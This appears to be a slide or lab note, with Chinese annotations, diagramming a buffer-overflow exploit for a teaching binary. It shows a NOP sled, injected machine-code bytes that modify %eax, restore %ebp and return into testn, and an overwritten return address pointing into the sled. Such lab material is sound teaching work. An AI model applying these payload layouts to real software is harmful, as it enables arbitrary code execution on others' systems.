 return address 08 32 68 55 跳转到 string 中
%ebp 90 90 90 90
%ebp-0x4 8C 04 08 C3 return 跳转回<testn>
24 28 68 CF 压入<testn>中对应地址
90 75 8D 6C 还原%ebp
%ebp-0x10 90 B8 AA 69 修改%eax
……
90 90 90 90
……
90 90 90 90
……
90 90 90 90
……
%ebp-0x208 90 90 90 90
……
%esp / %ebp-0x218 %ebp-0x208
0x55683208
(0x55683208~0x55683320)
Slide